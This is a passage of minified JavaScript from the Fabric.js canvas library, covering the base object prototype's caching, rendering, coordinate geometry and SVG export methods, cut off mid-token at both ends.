ing:.4,borderScaleFactor:1,transformMatrix:null,minScaleLimit:0,selectable:!0,evented:!0,visible:!0,hasControls:!0,hasBorders:!0,hasRotatingPoint:!0,rotatingPointOffset:40,perPixelTargetFind:!1,includeDefaultValues:!0,clipTo:null,lockMovementX:!1,lockMovementY:!1,lockRotation:!1,lockScalingX:!1,lockScalingY:!1,lockUniScaling:!1,lockSkewingX:!1,lockSkewingY:!1,lockScalingFlip:!1,excludeFromExport:!1,objectCaching:l,statefullCache:!1,noScaleCache:!0,dirty:!0,__corner:0,paintFirst:"fill",stateProperties:"top left width height scaleX scaleY flipX flipY originX originY transformMatrix stroke strokeWidth strokeDashArray strokeLineCap strokeLineJoin strokeMiterLimit angle opacity fill globalCompositeOperation shadow clipTo visible backgroundColor skewX skewY fillRule paintFirst".split(" "),cacheProperties:"fill stroke strokeWidth strokeDashArray width height paintFirst strokeLineCap strokeLineJoin strokeMiterLimit backgroundColor".split(" "),clipPath:void 0,inverted:!1,absolutePositioned:!1,initialize:function(e){e&&this.setOptions(e)},_createCacheCanvas:function(){this._cacheProperties={},this._cacheCanvas=t.util.createCanvasElement(),this._cacheContext=this._cacheCanvas.getContext("2d"),this._updateCacheCanvas(),this.dirty=!0},_limitCacheSize:function(e){var i=t.perfLimitSizeTotal,r=e.width,n=e.height,s=t.maxCacheSideLimit,a=t.minCacheSideLimit;if(r<=s&&n<=s&&r*n<=i)return r<a&&(e.width=a),n<a&&(e.height=a),e;var o=r/n,l=t.util.limitDimsByArea(o,i),c=t.util.capValue,h=c(a,l.x,s),u=c(a,l.y,s);return r>h&&(e.zoomX/=r/h,e.width=h,e.capped=!0),n>u&&(e.zoomY/=n/u,e.height=u,e.capped=!0),e},_getCacheCanvasDimensions:function(){var e=this.getTotalObjectScaling(),t=this._getNonTransformedDimensions(),i=e.scaleX,r=e.scaleY;return{width:t.x*i+2,height:t.y*r+2,zoomX:i,zoomY:r,x:t.x,y:t.y}},_updateCacheCanvas:function(){var e=this.canvas;if(this.noScaleCache&&e&&e._currentTransform){var i=e._currentTransform.target,r=e._currentTransform.action;if(this===i&&r.slice&&"scale"===r.slice(0,5))return!1}var n,s,a=this._cacheCanvas,o=this._limitCacheSize(this._getCacheCanvasDimensions()),l=t.minCacheSideLimit,c=o.width,h=o.height,u=o.zoomX,d=o.zoomY,f=c!==this.cacheWidth||h!==this.cacheHeight,p=this.zoomX!==u||this.zoomY!==d,g=f||p,v=0,m=0,y=!1;if(f){var b=this._cacheCanvas.width,x=this._cacheCanvas.height,C=c>b||h>x;y=C||(c<.9*b||h<.9*x)&&b>l&&x>l,C&&!o.capped&&(c>l||h>l)&&(v=.1*c,m=.1*h)}return!!g&&(y?(a.width=Math.ceil(c+v),a.height=Math.ceil(h+m)):(this._cacheContext.setTransform(1,0,0,1,0,0),this._cacheContext.clearRect(0,0,a.width,a.height)),n=o.x*u/2,s=o.y*d/2,this.cacheTranslationX=Math.round(a.width/2-n)+n,this.cacheTranslationY=Math.round(a.height/2-s)+s,this.cacheWidth=c,this.cacheHeight=h,this._cacheContext.translate(this.cacheTranslationX,this.cacheTranslationY),this._cacheContext.scale(u,d),this.zoomX=u,this.zoomY=d,!0)},setOptions:function(e){this._setOptions(e),this._initGradient(e.fill,"fill"),this._initGradient(e.stroke,"stroke"),this._initClipping(e),this._initPattern(e.fill,"fill"),this._initPattern(e.stroke,"stroke")},transform:function(e){var t;t=this.group&&!this.group._transformDone?this.calcTransformMatrix():this.calcOwnMatrix(),e.transform(t[0],t[1],t[2],t[3],t[4],t[5])},toObject:function(e){var i=t.Object.NUM_FRACTION_DIGITS,r={type:this.type,version:t.version,originX:this.originX,originY:this.originY,left:n(this.left,i),top:n(this.top,i),width:n(this.width,i),height:n(this.height,i),fill:this.fill&&this.fill.toObject?this.fill.toObject():this.fill,stroke:this.stroke&&this.stroke.toObject?this.stroke.toObject():this.stroke,strokeWidth:n(this.strokeWidth,i),strokeDashArray:this.strokeDashArray?this.strokeDashArray.concat():this.strokeDashArray,strokeLineCap:this.strokeLineCap,strokeLineJoin:this.strokeLineJoin,strokeMiterLimit:n(this.strokeMiterLimit,i),scaleX:n(this.scaleX,i),scaleY:n(this.scaleY,i),angle:n(this.angle,i),flipX:this.flipX,flipY:this.flipY,opacity:n(this.opacity,i),shadow:this.shadow&&this.shadow.toObject?this.shadow.toObject():this.shadow,visible:this.visible,clipTo:this.clipTo&&String(this.clipTo),backgroundColor:this.backgroundColor,fillRule:this.fillRule,paintFirst:this.paintFirst,globalCompositeOperation:this.globalCompositeOperation,transformMatrix:this.transformMatrix?this.transformMatrix.concat():null,skewX:n(this.skewX,i),skewY:n(this.skewY,i)};return this.clipPath&&(r.clipPath=this.clipPath.toObject(e),r.clipPath.inverted=this.clipPath.inverted,r.clipPath.absolutePositioned=this.clipPath.absolutePositioned),t.util.populateWithProperties(this,r,e),this.includeDefaultValues||(r=this._removeDefaultValues(r)),r},toDatalessObject:function(e){return this.toObject(e)},_removeDefaultValues:function(e){var i=t.util.getKlass(e.type).prototype;return i.stateProperties.forEach(function(t){e[t]===i[t]&&delete e[t],"[object Array]"===Object.prototype.toString.call(e[t])&&"[object Array]"===Object.prototype.toString.call(i[t])&&0===e[t].length&&0===i[t].length&&delete e[t]}),e},toString:function(){return"#<fabric."+s(this.type)+">"},getObjectScaling:function(){var e=this.scaleX,t=this.scaleY;if(this.group){var i=this.group.getObjectScaling();e*=i.scaleX,t*=i.scaleY}return{scaleX:e,scaleY:t}},getTotalObjectScaling:function(){var e=this.getObjectScaling(),t=e.scaleX,i=e.scaleY;if(this.canvas){var r=this.canvas.getZoom(),n=this.canvas.getRetinaScaling();t*=r*n,i*=r*n}return{scaleX:t,scaleY:i}},getObjectOpacity:function(){var e=this.opacity;return this.group&&(e*=this.group.getObjectOpacity()),e},_set:function(e,i){var r="scaleX"===e||"scaleY"===e,n=this[e]!==i,s=!1;return r&&(i=this._constrainScale(i)),"scaleX"===e&&i<0?(this.flipX=!this.flipX,i*=-1):"scaleY"===e&&i<0?(this.flipY=!this.flipY,i*=-1):"shadow"!==e||!i||i instanceof t.Shadow?"dirty"===e&&this.group&&this.group.set("dirty",i):i=new t.Shadow(i),this[e]=i,n&&(s=this.group&&this.group.isOnACache(),this.cacheProperties.indexOf(e)>-1?(this.dirty=!0,s&&this.group.set("dirty",!0)):s&&this.stateProperties.indexOf(e)>-1&&this.group.set("dirty",!0)),this},setOnGroup:function(){},getViewportTransform:function(){return this.canvas&&this.canvas.viewportTransform?this.canvas.viewportTransform:t.iMatrix.concat()},isNotVisible:function(){return 0===this.opacity||0===this.width&&0===this.height||!this.visible},render:function(e){this.isNotVisible()||this.canvas&&this.canvas.skipOffscreen&&!this.group&&!this.isOnScreen()||(e.save(),this._setupCompositeOperation(e),this.drawSelectionBackground(e),this.transform(e),this._setOpacity(e),this._setShadow(e,this),this.transformMatrix&&e.transform.apply(e,this.transformMatrix),this.clipTo&&t.util.clipContext(this,e),this.shouldCache()?(this.renderCache(),this.drawCacheOnCanvas(e)):(this._removeCacheCanvas(),this.dirty=!1,this.drawObject(e),this.objectCaching&&this.statefullCache&&this.saveState({propertySet:"cacheProperties"})),this.clipTo&&e.restore(),e.restore())},renderCache:function(e){e=e||{},this._cacheCanvas||this._createCacheCanvas(),this.isCacheDirty()&&(this.statefullCache&&this.saveState({propertySet:"cacheProperties"}),this.drawObject(this._cacheContext,e.forClipping),this.dirty=!1)},_removeCacheCanvas:function(){this._cacheCanvas=null,this.cacheWidth=0,this.cacheHeight=0},needsItsOwnCache:function(){return"stroke"===this.paintFirst&&"object"==typeof this.shadow||!!this.clipPath},shouldCache:function(){return this.ownCaching=this.objectCaching&&(!this.group||this.needsItsOwnCache()||!this.group.isOnACache()),this.ownCaching},willDrawShadow:function(){return!!this.shadow&&(0!==this.shadow.offsetX||0!==this.shadow.offsetY)},drawClipPathOnCache:function(e){var i=this.clipPath;if(e.save(),i.inverted?e.globalCompositeOperation="destination-out":e.globalCompositeOperation="destination-in",i.absolutePositioned){var r=t.util.invertTransform(this.calcTransformMatrix());e.transform(r[0],r[1],r[2],r[3],r[4],r[5])}i.transform(e),e.scale(1/i.zoomX,1/i.zoomY),e.drawImage(i._cacheCanvas,-i.cacheTranslationX,-i.cacheTranslationY),e.restore()},drawObject:function(e,t){t?this._setClippingProperties(e):(this._renderBackground(e),this._setStrokeStyles(e,this),this._setFillStyles(e,this)),this._render(e),this._drawClipPath(e)},_drawClipPath:function(e){var t=this.clipPath;t&&(t.canvas=this.canvas,t.shouldCache(),t._transformDone=!0,t.renderCache({forClipping:!0}),this.drawClipPathOnCache(e))},drawCacheOnCanvas:function(e){e.scale(1/this.zoomX,1/this.zoomY),e.drawImage(this._cacheCanvas,-this.cacheTranslationX,-this.cacheTranslationY)},isCacheDirty:function(e){if(this.isNotVisible())return!1;if(this._cacheCanvas&&!e&&this._updateCacheCanvas())return!0;if(this.dirty||this.clipPath&&this.clipPath.absolutePositioned||this.statefullCache&&this.hasStateChanged("cacheProperties")){if(this._cacheCanvas&&!e){var t=this.cacheWidth/this.zoomX,i=this.cacheHeight/this.zoomY;this._cacheContext.clearRect(-t/2,-i/2,t,i)}return!0}return!1},_renderBackground:function(e){if(this.backgroundColor){var t=this._getNonTransformedDimensions();e.fillStyle=this.backgroundColor,e.fillRect(-t.x/2,-t.y/2,t.x,t.y),this._removeShadow(e)}},_setOpacity:function(e){this.group&&!this.group._transformDone?e.globalAlpha=this.getObjectOpacity():e.globalAlpha*=this.opacity},_setStrokeStyles:function(e,t){t.stroke&&(e.lineWidth=t.strokeWidth,e.lineCap=t.strokeLineCap,e.lineJoin=t.strokeLineJoin,e.miterLimit=t.strokeMiterLimit,e.strokeStyle=t.stroke.toLive?t.stroke.toLive(e,this):t.stroke)},_setFillStyles:function(e,t){t.fill&&(e.fillStyle=t.fill.toLive?t.fill.toLive(e,this):t.fill)},_setClippingProperties:function(e){e.globalAlpha=1,e.strokeStyle="transparent",e.fillStyle="#000000"},_setLineDash:function(e,t,i){t&&(1&t.length&&t.push.apply(t,t),o?e.setLineDash(t):i&&i(e))},_renderControls:function(e,i){var r,n,s,o=this.getViewportTransform(),l=this.calcTransformMatrix();n=void 0!==(i=i||{}).hasBorders?i.hasBorders:this.hasBorders,s=void 0!==i.hasControls?i.hasControls:this.hasControls,l=t.util.multiplyTransformMatrices(o,l),r=t.util.qrDecompose(l),e.save(),e.translate(r.translateX,r.translateY),e.lineWidth=1*this.borderScaleFactor,this.group||(e.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1),i.forActiveSelection?(e.rotate(a(r.angle)),n&&this.drawBordersInGroup(e,r,i)):(e.rotate(a(this.angle)),n&&this.drawBorders(e,i)),s&&this.drawControls(e,i),e.restore()},_setShadow:function(e){if(this.shadow){var i=this.canvas&&this.canvas.viewportTransform[0]||1,r=this.canvas&&this.canvas.viewportTransform[3]||1,n=this.getObjectScaling();this.canvas&&this.canvas._isRetinaScaling()&&(i*=t.devicePixelRatio,r*=t.devicePixelRatio),e.shadowColor=this.shadow.color,e.shadowBlur=this.shadow.blur*t.browserShadowBlurConstant*(i+r)*(n.scaleX+n.scaleY)/4,e.shadowOffsetX=this.shadow.offsetX*i*n.scaleX,e.shadowOffsetY=this.shadow.offsetY*r*n.scaleY}},_removeShadow:function(e){this.shadow&&(e.shadowColor="",e.shadowBlur=e.shadowOffsetX=e.shadowOffsetY=0)},_applyPatternGradientTransform:function(e,t){if(!t||!t.toLive)return{offsetX:0,offsetY:0};var i=t.gradientTransform||t.patternTransform,r=-this.width/2+t.offsetX||0,n=-this.height/2+t.offsetY||0;return e.translate(r,n),i&&e.transform(i[0],i[1],i[2],i[3],i[4],i[5]),{offsetX:r,offsetY:n}},_renderPaintInOrder:function(e){"stroke"===this.paintFirst?(this._renderStroke(e),this._renderFill(e)):(this._renderFill(e),this._renderStroke(e))},_renderFill:function(e){this.fill&&(e.save(),this._applyPatternGradientTransform(e,this.fill),"evenodd"===this.fillRule?e.fill("evenodd"):e.fill(),e.restore())},_renderStroke:function(e){this.stroke&&0!==this.strokeWidth&&(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(e),e.save(),this._setLineDash(e,this.strokeDashArray,this._renderDashedStroke),this._applyPatternGradientTransform(e,this.stroke),e.stroke(),e.restore())},_findCenterFromElement:function(){return{x:this.left+this.width/2,y:this.top+this.height/2}},_assignTransformMatrixProps:function(){if(this.transformMatrix){var e=t.util.qrDecompose(this.transformMatrix);this.flipX=!1,this.flipY=!1,this.set("scaleX",e.scaleX),this.set("scaleY",e.scaleY),this.angle=e.angle,this.skewX=e.skewX,this.skewY=0}},_removeTransformMatrix:function(e){var i=this._findCenterFromElement();this.transformMatrix&&(this._assignTransformMatrixProps(),i=t.util.transformPoint(i,this.transformMatrix)),this.transformMatrix=null,e&&(this.scaleX*=e.scaleX,this.scaleY*=e.scaleY,this.cropX=e.cropX,this.cropY=e.cropY,i.x+=e.offsetLeft,i.y+=e.offsetTop,this.width=e.width,this.height=e.height),this.setPositionByOrigin(i,"center","center")},clone:function(e,i){var r=this.toObject(i);this.constructor.fromObject?this.constructor.fromObject(r,e):t.Object._fromObject("Object",r,e)},cloneAsImage:function(e,i){var r=this.toDataURL(i);return t.util.loadImage(r,function(i){e&&e(new t.Image(i))}),this},toDataURL:function(e){e||(e={});var i=t.util,r=i.saveObjectTransform(this),n=this.shadow,s=Math.abs;e.withoutTransform&&i.resetObjectTransform(this),e.withoutShadow&&(this.shadow=null);var a,o,l=t.util.createCanvasElement(),c=this.getBoundingRect(!0,!0),h=this.shadow,u={x:0,y:0};h&&(o=h.blur,a=this.getObjectScaling(),u.x=2*Math.round((s(h.offsetX)+o)*s(a.scaleX)),u.y=2*Math.round((s(h.offsetY)+o)*s(a.scaleY))),l.width=c.width+u.x,l.height=c.height+u.y,l.width+=l.width%2?2-l.width%2:0,l.height+=l.height%2?2-l.height%2:0;var d=new t.StaticCanvas(l,{enableRetinaScaling:e.enableRetinaScaling,renderOnAddRemove:!1,skipOffscreen:!1});"jpeg"===e.format&&(d.backgroundColor="#fff"),this.setPositionByOrigin(new t.Point(d.width/2,d.height/2),"center","center");var f=this.canvas;d.add(this);var p=d.toDataURL(e);return this.shadow=n,this.set(r).setCoords(),this.canvas=f,d._objects=[],d.dispose(),d=null,p},isType:function(e){return this.type===e},complexity:function(){return 1},toJSON:function(e){return this.toObject(e)},setGradient:function(e,i){i||(i={});var r={colorStops:[]};return r.type=i.type||(i.r1||i.r2?"radial":"linear"),r.coords={x1:i.x1,y1:i.y1,x2:i.x2,y2:i.y2},(i.r1||i.r2)&&(r.coords.r1=i.r1,r.coords.r2=i.r2),r.gradientTransform=i.gradientTransform,t.Gradient.prototype.addColorStop.call(r,i.colorStops),this.set(e,t.Gradient.forObject(this,r))},setPatternFill:function(e,i){return this.set("fill",new t.Pattern(e,i))},setShadow:function(e){return this.set("shadow",e?new t.Shadow(e):null)},setColor:function(e){return this.set("fill",e),this},rotate:function(e){var t=("center"!==this.originX||"center"!==this.originY)&&this.centeredRotation;return t&&this._setOriginToCenter(),this.set("angle",e),t&&this._resetOrigin(),this},centerH:function(){return this.canvas&&this.canvas.centerObjectH(this),this},viewportCenterH:function(){return this.canvas&&this.canvas.viewportCenterObjectH(this),this},centerV:function(){return this.canvas&&this.canvas.centerObjectV(this),this},viewportCenterV:function(){return this.canvas&&this.canvas.viewportCenterObjectV(this),this},center:function(){return this.canvas&&this.canvas.centerObject(this),this},viewportCenter:function(){return this.canvas&&this.canvas.viewportCenterObject(this),this},getLocalPointer:function(e,i){i=i||this.canvas.getPointer(e);var r=new t.Point(i.x,i.y),n=this._getLeftTopCoords();return this.angle&&(r=t.util.rotatePoint(r,n,a(-this.angle))),{x:r.x-n.x,y:r.y-n.y}},_setupCompositeOperation:function(e){this.globalCompositeOperation&&(e.globalCompositeOperation=this.globalCompositeOperation)}}),t.util.createAccessors&&t.util.createAccessors(t.Object),i(t.Object.prototype,t.Observable),t.Object.NUM_FRACTION_DIGITS=2,t.Object._fromObject=function(e,i,n,s){var a=t[e];i=r(i,!0),t.util.enlivenPatterns([i.fill,i.stroke],function(e){void 0!==e[0]&&(i.fill=e[0]),void 0!==e[1]&&(i.stroke=e[1]),t.util.enlivenObjects([i.clipPath],function(e){i.clipPath=e[0];var t=s?new a(i[s],i):new a(i);n&&n(t)})})},t.Object.__uid=0)}("undefined"!=typeof exports?exports:this),function(){var e=fabric.util.degreesToRadians,t={left:-.5,center:0,right:.5},i={top:-.5,center:0,bottom:.5};fabric.util.object.extend(fabric.Object.prototype,{translateToGivenOrigin:function(e,r,n,s,a){var o,l,c,h=e.x,u=e.y;return"string"==typeof r?r=t[r]:r-=.5,"string"==typeof s?s=t[s]:s-=.5,"string"==typeof n?n=i[n]:n-=.5,"string"==typeof a?a=i[a]:a-=.5,l=a-n,((o=s-r)||l)&&(c=this._getTransformedDimensions(),h=e.x+o*c.x,u=e.y+l*c.y),new fabric.Point(h,u)},translateToCenterPoint:function(t,i,r){var n=this.translateToGivenOrigin(t,i,r,"center","center");return this.angle?fabric.util.rotatePoint(n,t,e(this.angle)):n},translateToOriginPoint:function(t,i,r){var n=this.translateToGivenOrigin(t,"center","center",i,r);return this.angle?fabric.util.rotatePoint(n,t,e(this.angle)):n},getCenterPoint:function(){var e=new fabric.Point(this.left,this.top);return this.translateToCenterPoint(e,this.originX,this.originY)},getPointByOrigin:function(e,t){var i=this.getCenterPoint();return this.translateToOriginPoint(i,e,t)},toLocalPoint:function(t,i,r){var n,s,a=this.getCenterPoint();return n=void 0!==i&&void 0!==r?this.translateToGivenOrigin(a,"center","center",i,r):new fabric.Point(this.left,this.top),s=new fabric.Point(t.x,t.y),this.angle&&(s=fabric.util.rotatePoint(s,a,-e(this.angle))),s.subtractEquals(n)},setPositionByOrigin:function(e,t,i){var r=this.translateToCenterPoint(e,t,i),n=this.translateToOriginPoint(r,this.originX,this.originY);this.set("left",n.x),this.set("top",n.y)},adjustPosition:function(i){var r,n,s=e(this.angle),a=this.getScaledWidth(),o=fabric.util.cos(s)*a,l=fabric.util.sin(s)*a;r="string"==typeof this.originX?t[this.originX]:this.originX-.5,n="string"==typeof i?t[i]:i-.5,this.left+=o*(n-r),this.top+=l*(n-r),this.setCoords(),this.originX=i},_setOriginToCenter:function(){this._originalOriginX=this.originX,this._originalOriginY=this.originY;var e=this.getCenterPoint();this.originX="center",this.originY="center",this.left=e.x,this.top=e.y},_resetOrigin:function(){var e=this.translateToOriginPoint(this.getCenterPoint(),this._originalOriginX,this._originalOriginY);this.originX=this._originalOriginX,this.originY=this._originalOriginY,this.left=e.x,this.top=e.y,this._originalOriginX=null,this._originalOriginY=null},_getLeftTopCoords:function(){return this.translateToOriginPoint(this.getCenterPoint(),"left","top")}})}(),function(){var e=fabric.util.degreesToRadians,t=fabric.util.multiplyTransformMatrices,i=fabric.util.transformPoint;fabric.util.object.extend(fabric.Object.prototype,{oCoords:null,aCoords:null,ownMatrixCache:null,matrixCache:null,getCoords:function(e,t){this.oCoords||this.setCoords();var i=e?this.aCoords:this.oCoords;return function(e){return[new fabric.Point(e.tl.x,e.tl.y),new fabric.Point(e.tr.x,e.tr.y),new fabric.Point(e.br.x,e.br.y),new fabric.Point(e.bl.x,e.bl.y)]}(t?this.calcCoords(e):i)},intersectsWithRect:function(e,t,i,r){var n=this.getCoords(i,r);return"Intersection"===fabric.Intersection.intersectPolygonRectangle(n,e,t).status},intersectsWithObject:function(e,t,i){return"Intersection"===fabric.Intersection.intersectPolygonPolygon(this.getCoords(t,i),e.getCoords(t,i)).status||e.isContainedWithinObject(this,t,i)||this.isContainedWithinObject(e,t,i)},isContainedWithinObject:function(e,t,i){for(var r=this.getCoords(t,i),n=0,s=e._getImageLines(i?e.calcCoords(t):t?e.aCoords:e.oCoords);n<4;n++)if(!e.containsPoint(r[n],s))return!1;return!0},isContainedWithinRect:function(e,t,i,r){var n=this.getBoundingRect(i,r);return n.left>=e.x&&n.left+n.width<=t.x&&n.top>=e.y&&n.top+n.height<=t.y},containsPoint:function(e,t,i,r){t=t||this._getImageLines(r?this.calcCoords(i):i?this.aCoords:this.oCoords);var n=this._findCrossPoints(e,t);return 0!==n&&n%2==1},isOnScreen:function(e){if(!this.canvas)return!1;for(var t,i=this.canvas.vptCoords.tl,r=this.canvas.vptCoords.br,n=this.getCoords(!0,e),s=0;s<4;s++)if((t=n[s]).x<=r.x&&t.x>=i.x&&t.y<=r.y&&t.y>=i.y)return!0;return!!this.intersectsWithRect(i,r,!0,e)||this._containsCenterOfCanvas(i,r,e)},_containsCenterOfCanvas:function(e,t,i){var r={x:(e.x+t.x)/2,y:(e.y+t.y)/2};return!!this.containsPoint(r,null,!0,i)},isPartiallyOnScreen:function(e){if(!this.canvas)return!1;var t=this.canvas.vptCoords.tl,i=this.canvas.vptCoords.br;return!!this.intersectsWithRect(t,i,!0,e)||this._containsCenterOfCanvas(t,i,e)},_getImageLines:function(e){return{topline:{o:e.tl,d:e.tr},rightline:{o:e.tr,d:e.br},bottomline:{o:e.br,d:e.bl},leftline:{o:e.bl,d:e.tl}}},_findCrossPoints:function(e,t){var i,r,n,s=0;for(var a in t)if(!((n=t[a]).o.y<e.y&&n.d.y<e.y||n.o.y>=e.y&&n.d.y>=e.y||(n.o.x===n.d.x&&n.o.x>=e.x?r=n.o.x:(0,i=(n.d.y-n.o.y)/(n.d.x-n.o.x),r=-(e.y-0*e.x-(n.o.y-i*n.o.x))/(0-i)),r>=e.x&&(s+=1),2!==s)))break;return s},getBoundingRect:function(e,t){var i=this.getCoords(e,t);return fabric.util.makeBoundingBoxFromPoints(i)},getScaledWidth:function(){return this._getTransformedDimensions().x},getScaledHeight:function(){return this._getTransformedDimensions().y},_constrainScale:function(e){return Math.abs(e)<this.minScaleLimit?e<0?-this.minScaleLimit:this.minScaleLimit:0===e?1e-4:e},scale:function(e){return this._set("scaleX",e),this._set("scaleY",e),this.setCoords()},scaleToWidth:function(e,t){var i=this.getBoundingRect(t).width/this.getScaledWidth();return this.scale(e/this.width/i)},scaleToHeight:function(e,t){var i=this.getBoundingRect(t).height/this.getScaledHeight();return this.scale(e/this.height/i)},calcCoords:function(r){var n=this._calcRotateMatrix(),s=this._calcTranslateMatrix(),a=t(s,n),o=this.getViewportTransform(),l=r?a:t(o,a),c=this._getTransformedDimensions(),h=c.x/2,u=c.y/2,d=i({x:-h,y:-u},l),f=i({x:h,y:-u},l),p=i({x:-h,y:u},l),g=i({x:h,y:u},l);if(!r){var v=this.padding,m=e(this.angle),y=fabric.util.cos(m),b=fabric.util.sin(m),x=y*v,C=b*v,w=x+C,_=x-C;v&&(d.x-=_,d.y-=w,f.x+=w,f.y-=_,p.x-=w,p.y+=_,g.x+=_,g.y+=w);var S=new fabric.Point((d.x+p.x)/2,(d.y+p.y)/2),T=new fabric.Point((f.x+d.x)/2,(f.y+d.y)/2),E=new fabric.Point((g.x+f.x)/2,(g.y+f.y)/2),O=new fabric.Point((g.x+p.x)/2,(g.y+p.y)/2),k=new fabric.Point(T.x+b*this.rotatingPointOffset,T.y-y*this.rotatingPointOffset)}var P={tl:d,tr:f,br:g,bl:p};return r||(P.ml=S,P.mt=T,P.mr=E,P.mb=O,P.mtr=k),P},setCoords:function(e,t){return this.oCoords=this.calcCoords(e),t||(this.aCoords=this.calcCoords(!0)),e||this._setCornerCoords&&this._setCornerCoords(),this},_calcRotateMatrix:function(){if(this.angle){var t=e(this.angle),i=fabric.util.cos(t),r=fabric.util.sin(t);return[i,r,-r,i,0,0]}return fabric.iMatrix.concat()},_calcTranslateMatrix:function(){var e=this.getCenterPoint();return[1,0,0,1,e.x,e.y]},transformMatrixKey:function(e){var t="";return!e&&this.group&&(t=this.group.transformMatrixKey(e)+"_"),t+this.top+"_"+this.left+"_"+this.scaleX+"_"+this.scaleY+"_"+this.skewX+"_"+this.skewY+"_"+this.angle+"_"+this.originX+"_"+this.originY+"_"+this.width+"_"+this.height+"_"+this.strokeWidth+this.flipX+this.flipY},calcTransformMatrix:function(e){if(e)return this.calcOwnMatrix();var i=this.transformMatrixKey(),r=this.matrixCache||(this.matrixCache={});if(r.key===i)return r.value;var n=this.calcOwnMatrix();return this.group&&(n=t(this.group.calcTransformMatrix(),n)),r.key=i,r.value=n,n},calcOwnMatrix:function(){var e=this.transformMatrixKey(!0),i=this.ownMatrixCache||(this.ownMatrixCache={});if(i.key===e)return i.value;var r,n=this._calcTranslateMatrix(),s=this._calcDimensionsTransformMatrix(this.skewX,this.skewY,!0);return this.angle&&(r=this._calcRotateMatrix(),n=t(n,r)),n=t(n,s),i.key=e,i.value=n,n},_calcDimensionsTransformMatrix:function(i,r,n){var s,a=[this.scaleX*(n&&this.flipX?-1:1),0,0,this.scaleY*(n&&this.flipY?-1:1),0,0];return i&&(s=[1,0,Math.tan(e(i)),1],a=t(a,s,!0)),r&&(s=[1,Math.tan(e(r)),0,1],a=t(a,s,!0)),a},_getNonTransformedDimensions:function(){var e=this.strokeWidth;return{x:this.width+e,y:this.height+e}},_getTransformedDimensions:function(e,t){void 0===e&&(e=this.skewX),void 0===t&&(t=this.skewY);var i=this._getNonTransformedDimensions();if(0===e&&0===t)return{x:i.x*this.scaleX,y:i.y*this.scaleY};var r,n,s=i.x/2,a=i.y/2,o=[{x:-s,y:-a},{x:s,y:-a},{x:-s,y:a},{x:s,y:a}],l=this._calcDimensionsTransformMatrix(e,t,!1);for(r=0;r<o.length;r++)o[r]=fabric.util.transformPoint(o[r],l);return{x:(n=fabric.util.makeBoundingBoxFromPoints(o)).width,y:n.height}},_calculateCurrentDimensions:function(){var e=this.getViewportTransform(),t=this._getTransformedDimensions();return fabric.util.transformPoint(t,e,!0).scalarAdd(2*this.padding)}})}(),fabric.util.object.extend(fabric.Object.prototype,{sendToBack:function(){return this.group?fabric.StaticCanvas.prototype.sendToBack.call(this.group,this):this.canvas.sendToBack(this),this},bringToFront:function(){return this.group?fabric.StaticCanvas.prototype.bringToFront.call(this.group,this):this.canvas.bringToFront(this),this},sendBackwards:function(e){return this.group?fabric.StaticCanvas.prototype.sendBackwards.call(this.group,this,e):this.canvas.sendBackwards(this,e),this},bringForward:function(e){return this.group?fabric.StaticCanvas.prototype.bringForward.call(this.group,this,e):this.canvas.bringForward(this,e),this},moveTo:function(e){return this.group&&"activeSelection"!==this.group.type?fabric.StaticCanvas.prototype.moveTo.call(this.group,this,e):this.canvas.moveTo(this,e),this}}),function(){function e(e,t){if(t){if(t.toLive)return e+": url(#SVGID_"+t.id+"); ";var i=new fabric.Color(t),r=e+": "+i.toRgb()+"; ",n=i.getAlpha();return 1!==n&&(r+=e+"-opacity: "+n.toString()+"; "),r}return e+": none; "}var t=fabric.util.toFixed;fabric.util.object.extend(fabric.Object.prototype,{getSvgStyles:function(t){var i=this.fillRule?this.fillRule:"nonzero",r=this.strokeWidth?this.strokeWidth:"0",n=this.strokeDashArray?this.strokeDashArray.join(" "):"none",s=this.strokeLineCap?this.strokeLineCap:"butt",a=this.strokeLineJoin?this.strokeLineJoin:"miter",o=this.strokeMiterLimit?this.strokeMiterLimit:"4",l=void 0!==this.opacity?this.opacity:"1",c=this.visible?"":" visibility: hidden;",h=t?"":this.getSvgFilter(),u=e("fill",this.fill);return[e("stroke",this.stroke),"stroke-width: ",r,"; ","stroke-dasharray: ",n,"; ","stroke-linecap: ",s,"; ","stroke-linejoin: ",a,"; ","stroke-miterlimit: ",o,"; ",u,"fill-rule: ",i,"; ","opacity: ",l,";",h,c].join("")},getSvgSpanStyles:function(t,i){var r=t.fontFamily?"font-family: "+(-1===t.fontFamily.indexOf("'")&&-1===t.fontFamily.indexOf('"')?"'"+t.fontFamily+"'":t.fontFamily)+"; ":"",n=t.strokeWidth?"stroke-width: "+t.strokeWidth+"; ":"",s=(r=r,t.fontSize?"font-size: "+t.fontSize+"px; ":""),a=t.fontStyle?"font-style: "+t.fontStyle+"; ":"",o=t.fontWeight?"font-weight: "+t.fontWeight+"; ":"",l=t.fill?e("fill",t.fill):"",c=t.stroke?e("stroke",t.stroke):"",h=this.getSvgTextDecoration(t);return h&&(h="text-decoration: "+h+"; "),[c,n,r,s,a,o,h,l,t.deltaY?"baseline-shift: "+-t.deltaY+"; ":"",i?"white-space: pre; ":""].join("")},getSvgTextDecoration:function(e){return"overline"in e||"underline"in e||"linethrough"in e?(e.overline?"overline ":"")+(e.underline?"underline ":"")+(e.linethrough?"line-through ":""):""},getSvgFilter:function(){return this.shadow?"filter: url(#SVGID_"+this.shadow.id+");":""},getSvgCommons:function(){return[this.id?'id="'+this.id+'" ':"",this.clipPath?'clip-path="url(#'+this.clipPath.clipPathId+')" ':""].join("")},getSvgTransform:function(e,i){return'transform="matrix('+(e?this.calcTransformMatrix():this.calcOwnMatrix()).map(function(e){return t(e,fabric.Object.NUM_FRACTION_DIGITS)}).join(" ")+")"+(i||"")+this.getSvgTransformMatrix()+'" '},getSvgTransformMatrix:function(){return this.transformMatrix?" matrix("+this.transformMatrix.join(" ")+")":""},_setSVGBg:function(e){if(this.backgroundColor){var i=fabric.Object.NUM_FRACTION_DIGITS;e.push("\t\t<rect ",this._getFillAttributes(this.backgroundColor),' x="',t(-this.width/2,i),'" y="',t(-this.height/2,i),'" width="',t(this.width,i),'" height="',t(this.height,i),'"></rect>\n')}},toSVG:function(e){return this._createBaseSVGMarkup(this._toSVG(),{reviver:e})},toClipPathSVG:function(e){return"\t"+this._createBaseClipPathSVGMarkup(this._toSVG(),{reviver:e})},_createBaseClipPathSVGMarkup:function(e,t){var i=(t=t||{}).reviver,r=t.additionalTransform||"",n=[this.getSvgTransform(!0,r),this.getSvgCommons()].join(""),s=e.indexOf("COMMON_PARTS");return 